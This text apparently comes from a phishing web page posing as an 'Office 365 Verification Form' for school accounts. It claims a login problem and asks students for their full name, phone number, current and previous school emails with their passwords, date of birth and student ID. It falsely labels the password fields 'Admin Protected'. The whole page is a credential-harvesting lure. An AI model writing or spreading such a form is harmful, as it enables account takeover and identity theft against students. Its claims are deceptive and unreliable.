 OFFICE 365 VERIFICATION FORM

We have identified an issue regarding the Office 365 logins associated with your previous and current school email addresses. To ensure that you have uninterrupted access to all essential academic resources and communications, we need your assistance in updating your school information.

Full Name

Phone Number

Current School Email

Current School Email Password (Admin Protected)

Previous School Email

Previous School Email Password (Admin Protected)

Date of Birth

mm/dd/yyyy

Student ID

Submit